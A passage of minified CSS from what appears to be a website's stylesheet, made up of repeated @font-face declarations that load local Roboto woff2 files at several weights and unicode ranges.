B,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) 